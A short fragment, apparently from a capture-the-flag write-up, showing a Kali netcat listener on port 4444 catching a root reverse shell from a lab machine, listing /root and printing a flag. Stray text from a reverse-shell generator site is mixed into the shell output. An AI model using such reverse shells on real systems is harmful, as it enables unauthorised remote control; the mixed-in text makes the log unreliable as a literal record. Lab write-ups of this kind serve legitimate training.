 ┌──(isntma㉿kali)-[~]
└─$ rlwrap nc -nlvp 4444
https://www.revshells.com
listening on [any] 4444 ...
connect to [10.18.85.21] from (UNKNOWN) [10.10.215.186] 42336
bash: cannot set terminal process group (1870): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# cd /root
cd /root
root@kral4-PC:~# ls
ls
IP & Port
root@kral4-PC:~# ls -a
ls -a
.
..
IP 10.18.85.21 Port
.bash_history
.bashrc
.cache
.gnupg
.local
.profile
.root.txt
Reverse Bind MSFVenom
.selected_editor
root@kral4-PC:~# cat .root.txt
cat .root.txt
OS All
flag{63a9f0ea7bb98050796b649e85481845}